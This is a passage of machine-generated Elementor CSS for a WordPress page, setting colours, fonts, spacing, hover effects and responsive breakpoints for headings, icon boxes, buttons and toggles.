46px 0px;}.elementor-6 .elementor-element.elementor-element-705c449c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-6 .elementor-element.elementor-element-141e58e5{--icon-box-icon-margin:45px;}.elementor-6 .elementor-element.elementor-element-141e58e5.elementor-view-stacked .elementor-icon{background-color:#4054b2;}.elementor-6 .elementor-element.elementor-element-141e58e5.elementor-view-framed .elementor-icon, .elementor-6 .elementor-element.elementor-element-141e58e5.elementor-view-default .elementor-icon{fill:#4054b2;color:#4054b2;border-color:#4054b2;}.elementor-6 .elementor-element.elementor-element-141e58e5.elementor-view-stacked .elementor-icon:hover{background-color:#ffffff;fill:#4054b2;color:#4054b2;}.elementor-6 .elementor-element.elementor-element-141e58e5.elementor-view-framed .elementor-icon:hover, .elementor-6 .elementor-element.elementor-element-141e58e5.elementor-view-default .elementor-icon:hover{fill:#ffffff;color:#ffffff;border-color:#ffffff;}.elementor-6 .elementor-element.elementor-element-141e58e5.elementor-view-framed .elementor-icon:hover{background-color:#4054b2;}.elementor-6 .elementor-element.elementor-element-141e58e5 .elementor-icon{font-size:33px;padding:1em;}.elementor-6 .elementor-element.elementor-element-141e58e5 .elementor-icon i{transform:rotate(0deg);}.elementor-6 .elementor-element.elementor-element-141e58e5 .elementor-icon-box-title{color:#4c4c4c;}.elementor-6 .elementor-element.elementor-element-141e58e5 .elementor-icon-box-title, .elementor-6 .elementor-element.elementor-element-141e58e5 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:21px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-6 .elementor-element.elementor-element-141e58e5 .elementor-icon-box-description{color:#4c4c4c;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-6 .elementor-element.elementor-element-6b2113fd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-6 .elementor-element.elementor-element-6839eda4{--icon-box-icon-margin:45px;}.elementor-6 .elementor-element.elementor-element-6839eda4.elementor-view-stacked .elementor-icon{background-color:#4054b2;}.elementor-6 .elementor-element.elementor-element-6839eda4.elementor-view-framed .elementor-icon, .elementor-6 .elementor-element.elementor-element-6839eda4.elementor-view-default .elementor-icon{fill:#4054b2;color:#4054b2;border-color:#4054b2;}.elementor-6 .elementor-element.elementor-element-6839eda4.elementor-view-stacked .elementor-icon:hover{background-color:#ffffff;fill:#4054b2;color:#4054b2;}.elementor-6 .elementor-element.elementor-element-6839eda4.elementor-view-framed .elementor-icon:hover, .elementor-6 .elementor-element.elementor-element-6839eda4.elementor-view-default .elementor-icon:hover{fill:#ffffff;color:#ffffff;border-color:#ffffff;}.elementor-6 .elementor-element.elementor-element-6839eda4.elementor-view-framed .elementor-icon:hover{background-color:#4054b2;}.elementor-6 .elementor-element.elementor-element-6839eda4 .elementor-icon{font-size:33px;padding:1em;}.elementor-6 .elementor-element.elementor-element-6839eda4 .elementor-icon i{transform:rotate(0deg);}.elementor-6 .elementor-element.elementor-element-6839eda4 .elementor-icon-box-title{color:#4c4c4c;}.elementor-6 .elementor-element.elementor-element-6839eda4 .elementor-icon-box-title, .elementor-6 .elementor-element.elementor-element-6839eda4 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:21px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-6 .elementor-element.elementor-element-6839eda4 .elementor-icon-box-description{color:#4c4c4c;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-6 .elementor-element.elementor-element-2fe8e6d2:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-2fe8e6d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#193C9A;}.elementor-6 .elementor-element.elementor-element-2fe8e6d2 > .elementor-background-overlay{background-color:#eeeeee;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-2fe8e6d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-6 .elementor-element.elementor-element-2fe8e6d2 > .elementor-shape-top svg{height:29px;transform:translateX(-50%) rotateY(180deg);}.elementor-6 .elementor-element.elementor-element-2fe8e6d2 > .elementor-shape-bottom .elementor-shape-fill{fill:#eeeeee;}.elementor-6 .elementor-element.elementor-element-2fe8e6d2 > .elementor-shape-bottom svg{height:23px;transform:translateX(-50%) rotateY(180deg);}.elementor-6 .elementor-element.elementor-element-ee82aae > .elementor-container{max-width:700px;}.elementor-6 .elementor-element.elementor-element-63889e86{text-align:center;}.elementor-6 .elementor-element.elementor-element-63889e86 .elementor-heading-title{color:#11141B;font-family:"Raleway", Sans-serif;font-size:2.5rem;font-weight:800;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-1c32f44e{text-align:center;}.elementor-6 .elementor-element.elementor-element-1c32f44e .elementor-heading-title{color:#11141B;font-family:"Raleway", Sans-serif;font-size:1rem;font-weight:normal;line-height:1.5em;}.elementor-6 .elementor-element.elementor-element-1fb25b2d > .elementor-container{max-width:520px;}.elementor-6 .elementor-element.elementor-element-1fb25b2d{margin-top:20px;margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-25925263.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6 .elementor-element.elementor-element-5a566002 .elementor-button{font-family:"Raleway", Sans-serif;font-size:1rem;font-weight:500;text-decoration:none;line-height:1em;fill:#11141B;color:#11141B;background-color:#61CE7000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#11141B;border-radius:0px 0px 0px 0px;padding:15px 45px 15px 45px;}.elementor-6 .elementor-element.elementor-element-5a566002 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-6 .elementor-element.elementor-element-5a566002{width:auto;max-width:auto;}.elementor-6 .elementor-element.elementor-element-6f1b3708 .elementor-button{font-family:"Raleway", Sans-serif;font-size:1rem;font-weight:500;text-decoration:none;line-height:1em;fill:#11141B;color:#11141B;background-color:#FFCFBE;border-style:solid;border-width:1px 1px 1px 1px;border-color:#11141B;border-radius:0px 0px 0px 0px;padding:15px 45px 15px 45px;}.elementor-6 .elementor-element.elementor-element-6f1b3708{width:auto;max-width:auto;}.elementor-6 .elementor-element.elementor-element-649b9185 > .elementor-container{max-width:1140px;}.elementor-6 .elementor-element.elementor-element-649b9185:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-649b9185 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-6 .elementor-element.elementor-element-649b9185{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 70px 0px;}.elementor-6 .elementor-element.elementor-element-649b9185 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-41db0481 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-6 .elementor-element.elementor-element-484682cf{text-align:center;}.elementor-6 .elementor-element.elementor-element-484682cf .elementor-heading-title{color:#4c4c4c;font-family:"Roboto", Sans-serif;font-size:39px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-6 .elementor-element.elementor-element-2025160b > .elementor-container{max-width:1140px;}.elementor-6 .elementor-element.elementor-element-2025160b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-5b10159 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-6 .elementor-element.elementor-element-5b10159:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6 .elementor-element.elementor-element-5b10159 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-5b10159 > .elementor-element-populated, .elementor-6 .elementor-element.elementor-element-5b10159 > .elementor-element-populated > .elementor-background-overlay, .elementor-6 .elementor-element.elementor-element-5b10159 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-5b10159 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(114,114,114,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:center;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:70px 50px 70px 50px;}.elementor-6 .elementor-element.elementor-element-5b10159 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-d75a28d > .elementor-container{max-width:1140px;}.elementor-6 .elementor-element.elementor-element-d75a28d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-44af672 > .elementor-container{max-width:1140px;}.elementor-6 .elementor-element.elementor-element-44af672:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-44af672 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-6 .elementor-element.elementor-element-44af672{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 36px 0px;}.elementor-6 .elementor-element.elementor-element-44af672 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-2b93dc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-6 .elementor-element.elementor-element-34ceaab{text-align:center;}.elementor-6 .elementor-element.elementor-element-34ceaab .elementor-heading-title{color:#4c4c4c;font-family:"Roboto", Sans-serif;font-size:39px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-6 .elementor-element.elementor-element-ab99e6a > .elementor-container{max-width:1140px;}.elementor-6 .elementor-element.elementor-element-ab99e6a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-d43cb8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-6 .elementor-element.elementor-element-d43cb8c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6 .elementor-element.elementor-element-d43cb8c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-d43cb8c > .elementor-element-populated, .elementor-6 .elementor-element.elementor-element-d43cb8c > .elementor-element-populated > .elementor-background-overlay, .elementor-6 .elementor-element.elementor-element-d43cb8c > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-d43cb8c > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(114,114,114,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:center;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:70px 50px 70px 50px;}.elementor-6 .elementor-element.elementor-element-d43cb8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-dc27c49 .elementor-heading-title{color:#060232;font-family:"Roboto", Sans-serif;font-size:65px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;}.elementor-6 .elementor-element.elementor-element-4a4e232{text-align:center;color:#202020;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-6 .elementor-element.elementor-element-4a4e232 > .elementor-widget-container{padding:0% 15% 0% 15%;}.elementor-6 .elementor-element.elementor-element-04fa4e1{--divider-border-style:solid;--divider-color:#0A0031;--divider-border-width:3px;}.elementor-6 .elementor-element.elementor-element-04fa4e1 .elementor-divider-separator{width:20%;margin:0 auto;margin-center:0;}.elementor-6 .elementor-element.elementor-element-04fa4e1 .elementor-divider{text-align:center;padding-block-start:25px;padding-block-end:25px;}.elementor-6 .elementor-element.elementor-element-e8d1894 .elementor-toggle-title, .elementor-6 .elementor-element.elementor-element-e8d1894 .elementor-toggle-icon{color:#240336;}.elementor-6 .elementor-element.elementor-element-e8d1894 .elementor-toggle-icon svg{fill:#240336;}.elementor-6 .elementor-element.elementor-element-e8d1894 .elementor-tab-title.elementor-active a, .elementor-6 .elementor-element.elementor-element-e8d1894 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#4D57C5;}.elementor-6 .elementor-element.elementor-element-e8d1894 .elementor-tab-content{color:#656565;}.elementor-6 .elementor-element.elementor-element-3710cb8 .elementor-button-content-wrapper{flex-direction:row;}.elementor-6 .elementor-element.elementor-element-3710cb8 .elementor-button .elementor-button-content-wrapper{gap:14px;}.elementor-6 .elementor-element.elementor-element-3710cb8 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#617ECE;}.elementor-6 .elementor-element.elementor-element-e5d5268 > .elementor-container{max-width:1140px;}.elementor-6 .elementor-element.elementor-element-e5d5268 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-23ce7d83 > .elementor-container{max-width:811px;}.elementor-6 .elementor-element.elementor-element-23ce7d83{padding:70px 0px 50px 0px;}.elementor-6 .elementor-element.elementor-element-26928634 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-6 .elementor-element.elementor-element-39974194{text-align:center;}.elementor-6 .elementor-element.elementor-element-39974194 .elementor-heading-title{color:#4054b2;font-family:"Roboto", Sans-serif;font-size:39px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;}.elementor-6 .elementor-element.elementor-element-21cc866e{--spacer-size:20px;}.elementor-6 .elementor-element.elementor-element-25f7fe61 .elementor-tab-title{border-width:4px;border-color:#C8CFD0;padding:0% 0% 2% 3%;}.elementor-6 .elementor-element.elementor-element-25f7fe61 .elementor-tab-content{border-width:4px;border-bottom-color:#C8CFD0;color:#7A7A7A;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-6 .elementor-element.elementor-element-25f7fe61 .elementor-toggle-item:not(:last-child){margin-bottom:30px;}.elementor-6 .elementor-element.elementor-element-25f7fe61 .elementor-toggle-title, .elementor-6 .elementor-element.elementor-element-25f7fe61 .elementor-toggle-icon{color:#4c4c4c;}.elementor-6 .elementor-element.elementor-element-25f7fe61 .elementor-toggle-icon svg{fill:#4c4c4c;}.elementor-6 .elementor-element.elementor-element-25f7fe61 .elementor-tab-title.elementor-active a, .elementor-6 .elementor-element.elementor-element-25f7fe61 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#4054b2;}.elementor-6 .elementor-element.elementor-element-25f7fe61 .elementor-toggle-title{font-family:"Roboto", Sans-serif;font-size:21px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;letter-spacing:0px;}.elementor-6 .elementor-element.elementor-element-25f7fe61 .elementor-toggle-icon.elementor-toggle-icon-left{margin-right:6px;}.elementor-6 .elementor-element.elementor-element-25f7fe61 .elementor-toggle-icon.elementor-toggle-icon-right{margin-left:6px;}.elementor-6 .elementor-element.elementor-element-25f7fe61 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-0fe5ff8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-0fe5ff8:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-0fe5ff8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6 .elementor-element.elementor-element-0fe5ff8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 28px 0px;}.elementor-6 .elementor-element.elementor-element-0fe5ff8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-038e6bc.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-038e6bc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-038e6bc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-2c132ca{text-align:center;}.elementor-6 .elementor-element.elementor-element-2c132ca .elementor-heading-title{color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-2f156f6c:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-2f156f6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6 .elementor-element.elementor-element-2f156f6c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-2f156f6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-3183c302 > .elementor-container{max-width:800px;}.elementor-6 .elementor-element.elementor-element-3183c302 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-3183c302{padding:20px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-7921059 iframe{height:348px;}.elementor-6 .elementor-element.elementor-element-7921059 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-1c548edf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-1c548edf:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-1c548edf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6 .elementor-element.elementor-element-1c548edf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 28px 0px;}.elementor-6 .elementor-element.elementor-element-1c548edf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-5da3fc4b > .elementor-element-populated{padding:0px 150px 0px 50px;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-15db0ed9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-15db0ed9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-15db0ed9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-1c7e9a3c{padding:20px 20px 20px 20px;}.elementor-6 .elementor-element.elementor-element-5fec08ec .elementor-heading-title{font-size:50px;line-height:1.3em;letter-spacing:-0.5px;}.elementor-6 .elementor-element.elementor-element-39676f0{padding:0px 0px 100px 0px;}.elementor-6 .elementor-element.elementor-element-5c65ca9b > .elementor-element-populated{padding:50px 25px 0px 25px;}.elementor-6 .elementor-element.elementor-element-705c449c > .elementor-element-populated{padding:22px 22px 22px 22px;}.elementor-6 .elementor-element.elementor-element-6b2113fd > .elementor-element-populated{padding:22px 22px 22px 22px;}.elementor-6 .elementor-element.elementor-element-63889e86 .elementor-heading-title{font-size:2rem;}.elementor-6 .elementor-element.elementor-element-5b10159 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-d43cb8c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-21cc866e{--spacer-size:50px;}.elementor-6 .elementor-element.elementor-element-0fe5ff8{padding:100px 25px 100px 25px;}.elementor-6 .elementor-element.elementor-element-2f156f6c{padding:0px 0px 100px 0px;}.elementor-6 .elementor-element.elementor-element-1c548edf{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-1c7e9a3c > .elementor-container{max-width:1152px;min-height:533px;}.elementor-6 .elementor-element.elementor-element-1c7e9a3c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-5fec08ec{text-align:center;}.elementor-6 .elementor-element.elementor-element-5fec08ec .elementor-heading-title{font-size:29px;letter-spacing:0px;}.elementor-6 .elementor-element.elementor-element-39676f0{padding:0px 0px 50px 0px;}.elementor-6 .elementor-element.elementor-element-d3a4dc2 .eael-fancy-text-prefix{font-size:35px;}.elementor-6 .elementor-element.elementor-element-d3a4dc2 .eael-fancy-text-strings, .elementor-6 .elementor-element.elementor-element-d3a4dc2 .typed-cursor{font-size:30px;}.elementor-6 .elementor-element.elementor-element-b0266d8{--spacer-size:105px;}.elementor-6 .elementor-element.elementor-element-5c65ca9b > .elementor-element-populated{padding:25px 20px 0px 20px;}.elementor-6 .elementor-element.elementor-element-9953b5b .elementor-heading-title{font-size:26px;}.elementor-6 .elementor-element.elementor-element-2f2e7130{padding:40px 10px 40px 10px;}.elementor-6 .elementor-element.elementor-element-141e58e5 .elementor-icon-box-wrapper{text-align:center;}.elementor-6 .elementor-element.elementor-element-63889e86 .elementor-heading-title{font-size:1.5rem;}.elementor-6 .elementor-element.elementor-element-5a566002 .elementor-button{font-size:0.8rem;padding:10px 25px 10px 23px;}.elementor-6 .elementor-element.elementor-element-6f1b3708 .elementor-button{font-size:0.8rem;padding:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-649b9185{padding:11px 11px 11px 11px;}.elementor-6 .elementor-element.elementor-element-484682cf .elementor-heading-title{font-size:17px;}.elementor-6 .elementor-element.elementor-element-5b10159 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:21px 21px 21px 21px;}.elementor-6 .elementor-element.elementor-element-34ceaab .elementor-heading-title{font-size:17px;}.elementor-6 .elementor-element.elementor-element-d43cb8c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:21px 21px 21px 21px;}.elementor-6 .elementor-element.elementor-element-dc27c49 .elementor-heading-title{font-size:21px;}.elementor-6 .elementor-element.elementor-element-04fa4e1 .elementor-divider-separator{width:61%;}.elementor-6 .elementor-element.elementor-element-23ce7d83{padding:20px 20px 20px 20px;}.elementor-6 .elementor-element.elementor-element-39974194 .elementor-heading-title{font-size:27px;}.elementor-6 .elementor-element.elementor-element-21cc866e{--spacer-size:10px;}.elementor-6 .elementor-element.elementor-element-0fe5ff8{padding:35px 20px 0px 20px;}.elementor-6 .elementor-element.elementor-element-2f156f6c{padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-1c548edf{padding:0px 20px 50px 20px;}.elementor-6 .elementor-element.elementor-element-5da3fc4b > .elementor-element-populated{padding:25px 0px 0px 0px;}}@media(min-width:768px){.elementor-6 .elementor-element.elementor-element-d7af133{width:53.333%;}.elementor-6 .elementor-element.elementor-element-25f3f94b{width:46.667%;}.elementor-6 .elementor-element.elementor-element-8bea682{width:47.403%;}.elementor-6 .elementor-element.elementor-element-5c65ca9b{width:52.597%;}.elementor-6 .elementor-element.elementor-element-705c449c{width:51.579%;}.elementor-6 .elementor-element.elementor-element-6b2113fd{width:48.421%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6 .elementor-element.elementor-element-8bea682{width:100%;}.elementor-6 .elementor-element.elementor-element-5c65ca9b{width:100%;}}@media(min-width:1025px){.elementor-6 .elementor-element.elementor-element-1c7e9a3c:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-1c7e9a3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}